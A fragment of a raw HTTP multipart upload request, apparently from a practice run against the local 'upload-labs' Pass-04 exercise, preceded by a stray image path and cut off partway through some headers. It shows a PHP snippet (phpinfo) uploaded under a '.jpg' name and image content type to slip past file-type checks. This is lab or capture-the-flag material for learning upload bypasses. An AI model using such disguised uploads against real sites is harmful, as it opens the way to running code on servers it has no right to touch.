 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
Referer: http://127.0.0.1/upload-labs-master/Pass-04/index.php
Content-Type: multipart/form-data; boundary=---------------------------26
Content-Length: 879
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------265001916915724
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------265001916915724
Content-Disposition: form-data; name="submit"